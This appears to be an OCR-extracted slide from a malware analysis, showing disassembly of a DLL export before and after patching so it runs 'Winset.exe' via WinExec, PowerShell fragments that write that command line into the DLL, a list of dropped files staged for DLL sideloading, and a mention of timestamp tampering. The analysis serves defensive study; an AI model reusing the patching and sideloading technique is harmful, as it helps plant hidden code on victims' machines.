;-- section..text:
(fcn) sub._0 28
sub._0 (int arg_8h);
; arg int arg_8h @ esp+0x8
0x10001000 mov eax, dword [arg_8h] ; [0x8:4]=-1 ; 8 ; [00] -r-...
0x10001004 dec eax
0x10001005 jne 0x10001014
0x10001007 push 1 ; 1
0x10001009 push str. ; 0x10005030 ; "###########...
0x1000100e call dword [sym.imp.KERNEL32.dll_WinExec] ; 0x10004000
0x10001014 mov eax, 1
0x10001019 ret 0xc
after:
;-- section..text:
(fcn) sub._0 28
sub._0 (int arg_8h);
; arg int arg_8h @ esp+0x8
0x10001000 mov eax, dword [arg_8h] ; [0x8:4]=-1 ; 8 ; [00] -r-...
0x10001004 dec eax
0x10001005 jne 0x10001014
0x10001007 push 1 ; 1
0x10001009 push str.Winset.exe__0000000100001223 ; 0x10005030 ; "Winset.exe ...
0x1000100e call dword [sym.imp.KERNEL32.dll_WinExec] ; 0x10004000
0x10001014 mov eax, 1
0x10001019 ret 0xc
In fact:
The powershell modify the dll to add $lines
and $lines
$line = new-object byte[] 64;
$buf6 =[Byte[]] (,0x23 * 64);
$cbytes = [system.Text.Encoding]::ASCII.GetBytes($cmdLine);
[array]::copy($cbytes,$line,$cbytes.length);
and $cmdLine
$bin =Winset.exe
$cmdLine = ([int]$c).toString(“00000000”)+([int]$m).toString(“00000000”);
$cmdLine = $bin+ “ “ +$cmdLine;
}
like in the dll: .string “Winset.exe -0000000100001223
So we have in the same folder: Winset\Config
Winset.exe (part1 modified and decoded)is a fake Windows Security Configuration Editor Command Tool
cmpbk32.dll (part2 modified and decoded)
57146C96.dll (vb virtual machine)
cmdl32.exe (executable of windows)
The powershell change timestamps of files copied:
6/10